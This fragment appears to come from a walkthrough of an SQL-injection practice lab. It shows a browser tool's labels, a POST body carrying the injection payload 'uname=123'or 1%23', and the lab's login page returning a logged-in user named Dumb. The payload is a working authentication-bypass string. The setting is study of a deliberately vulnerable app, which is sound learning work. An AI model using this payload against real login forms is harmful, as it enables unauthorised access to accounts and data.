 Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
uname=123'or 1%23&passwd=awgeg&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:Dumb
Your Password:0